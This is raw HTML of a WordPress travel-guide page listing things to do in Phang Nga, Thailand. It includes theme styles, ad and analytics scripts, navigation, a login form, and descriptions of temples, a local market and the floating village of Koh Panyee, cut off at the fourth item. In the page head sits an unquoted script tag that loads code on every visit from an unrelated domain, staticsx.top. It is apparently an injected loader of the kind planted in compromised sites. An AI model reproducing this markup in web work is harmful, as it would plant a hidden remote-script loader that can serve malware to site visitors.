    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }
</style>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4413341,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4413341&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script data-ad-client="ca-pub-7440770829056709" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://guide2thailand.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guide2thailand.com/category/phang-nga/",
                    "name": "Phang Nga"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guide2thailand.com/top-things-to-do-in-phang-nga/",
                    "name": "Top Things to Do in Phang Nga"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4022 single-format-standard td-standard-pack top-things-to-do-in-phang-nga global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2372"><a>Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://guide2thailand.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://guide2thailand.com/">
                <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
                <span class="td-visual-hidden">Guide to Thailand</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://guide2thailand.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://guide2thailand.com/">
            <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2372"><a>Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_57c td_block_template_1 ">

<style>
/* custom css */
.tdi_1_57c.td-a-rec{
					text-align: center;
				}.tdi_1_57c .td-element-style{
					z-index: -1;
				}.tdi_1_57c.td-a-rec-img{
				    text-align: left;
				}.tdi_1_57c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_57c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://guide2thailand.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Phang Nga" class="entry-crumb" href="https://guide2thailand.com/category/phang-nga/">Phang Nga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top Things to Do in Phang Nga</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4022" class="post-4022 post type-post status-publish format-standard has-post-thumbnail category-phang-nga tag-culture tag-museum tag-temple tag-top-10" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://guide2thailand.com/category/phang-nga/">Phang Nga</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Top Things to Do in Phang Nga</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-09T01:01:00+00:00" >June 9, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://guide2thailand.com/top-things-to-do-in-phang-nga/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4022">4323</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://guide2thailand.com/top-things-to-do-in-phang-nga/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+Things+to+Do+in+Phang+Nga&url=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F&via=Guide+to+Thailand">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://guide2thailand.com/top-things-to-do-in-phang-nga/&amp;media=https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg&description=Phang-Nga is the world&#039;s top destination among the tourist from all over the globe like these top things to do in Phang-Nga.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+Things+to+Do+in+Phang+Nga %0A%0A https://guide2thailand.com/top-things-to-do-in-phang-nga/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="640" height="427" src="https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg" alt="Things to do in Phang nga Thailand" class="wp-image-4023" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" /></figure></div>



<blockquote class="wp-block-quote"><p>Revitalize body and mind with 11things to do in Phang-Nga, the land of the simple life</p></blockquote>


<p><span class="dropcap dropcap3">G</span>aining ultimate happiness from travel sometimes is comfortable with just an idyllic place where you will experience a kind of ordinary life of the people. So simple but for someone who would like to escape from the chaos in the crowded and busy city, the rustic lifestyle would be a great idea to rejuvenate your body and mind. And Phang-Nga a beautiful gem of the Andaman Sea is a location we would like to invite you to visit and touch the simplicity of this charming province in the south of Thailand. Phang-Nga is more than you might know from the world&#8217;s top destination among the tourist from all over the globe like Similan Islands, Surin Islands, or Pang Nga Bay.</p>
<p>Instead, this city also fruitful in the historical and cultural attractions and the lovely simple way of life has waited for the travelers to touch and indulge with the special moment while you&#8217;re visiting here. The homely community, notable holy places the center of mind and belief of the locals, or natural-like spa that you can choose as your secret shelter. Certainly, those mentioned above you can find in Phang-Nga.</p><div class="td_smart_list_2 td-2-columns "><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">1</span><span class="td-sml-current-item-title"><strong>Wat Suwan Khuha</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tham-Suwan-Khuha-cave.-The-golden-reclining-Buddha-is-a-tourist-attraction-in-Phang-Nga.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tham-Suwan-Khuha-cave.-The-golden-reclining-Buddha-is-a-tourist-attraction-in-Phang-Nga.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tham-Suwan-Khuha-cave.-The-golden-reclining-Buddha-is-a-tourist-attraction-in-Phang-Nga.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tham-Suwan-Khuha-cave.-The-golden-reclining-Buddha-is-a-tourist-attraction-in-Phang-Nga-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tham-Suwan-Khuha-cave.-The-golden-reclining-Buddha-is-a-tourist-attraction-in-Phang-Nga-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Wat Tham Suwan Khuha cave. The golden reclining Buddha is a tourist attraction in Phang Nga"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Or better known locally “Wat Tham Suwan Khuha&#8221; or &#8220;The Golden Cave Temple,&#8221; a splendid old Buddhist monastery which is rich in historical and archeological value. Wat Suwan Khuha is a venue that King Chulalongkorn (Rama V) visited and engraved the monogram “Jor Por Ro 109” inside the cave, also many monograms of other royal family members. Within the monastery complex are many remarkable caverns, such as Tham Yai, Tham Chaeng, Tham Mue, and Tham Kaeo. The location is beautiful natural circumstance and valuable in history, unsurprisingly it’s one of the top must-visit attractions among the tourists who visit Phang-Nga. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">2</span><span class="td-sml-current-item-title"><strong>Lad Long Lae</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Long-Lae-Market-is-an-environmentally-friendly-community-market-of-Ban-Bang-Nu.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Long-Lae-Market-is-an-environmentally-friendly-community-market-of-Ban-Bang-Nu.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Long-Lae-Market-is-an-environmentally-friendly-community-market-of-Ban-Bang-Nu.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Long-Lae-Market-is-an-environmentally-friendly-community-market-of-Ban-Bang-Nu-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Long-Lae-Market-is-an-environmentally-friendly-community-market-of-Ban-Bang-Nu-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Things to do in Phang Nga -shop in Long Lae Market"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>A place we can call &#8220;the Hidden Gem of Phang-Nga,&#8221; Lad Long Lae a local market in Ka Lai sub-district, Takua Thung district in Phang-Nga that you will touch the feeling of traditional life. However, the place may be a middle of nowhere unless for the residents. So, after you follow the map to the market, you will see the simple style of the local market surrounded by the relaxed and pleasant atmosphere of forest and mountain that everything here is impressive. </p>



<p>If you would like to go to Lad Long Lae, the market is at Moo 6, Ban Bang Nu Village. When you arrive at Subdistrict Administrative Organization – Ka Lai and about a kilometer and you notice the sign of local shop called “Je Daeng” on the right, then you turn left to cross the bridge and keep going straight in about 2.1 km the destination is on the left hand. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">3</span><span class="td-sml-current-item-title"><strong>Koh Panyee</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Ko-Panyi-fishing-village-at-Phang-Nga-Bay-in-Thailand.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Ko-Panyi-fishing-village-at-Phang-Nga-Bay-in-Thailand.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Ko-Panyi-fishing-village-at-Phang-Nga-Bay-in-Thailand.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Ko-Panyi-fishing-village-at-Phang-Nga-Bay-in-Thailand-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Ko-Panyi-fishing-village-at-Phang-Nga-Bay-in-Thailand-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Things to do in Phang Nga- Visit Koh Punyee village"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>A significant local tourist attraction of Phang-Nga where the place is extraordinary from elsewhere you have visited. Koh Panyee is the floating village in the sea with only 1,600 sqm of the flat land with approximately 300 households on the island. The geography of the island, in general, is the high and steep limestone mountains environed by the various scale of islands. And the space of land on this community is limited resulted in it is the center of the village and religion whereas houses, shops, and schools located in the water.</p>



<p>Consequently, when the tide is high &#8220;<a href="https://guide2thailand.com/koh-panyee-panyi-island/">Panyee Village</a>” looks similar to the floating community and when the low tide you will witness over a hundred residences set over the pillar that installed within the mud which is the same way since the establishment of the community. Strolling about Koh Panyee to witness the rustic style of life and shop some local products here is a must-not-miss thing to do if you have a chance to come to this fantastic island. In particular, Nam Prik Kung Sieb (dried shrimp chili dip) the famous local food that one at Ko Panyee is top of the list. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">4</span><span class="td-sml-current-item-title"><strong>Takua Pa District</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Takuapa-Old-Town.jpg" data-caption=""  >
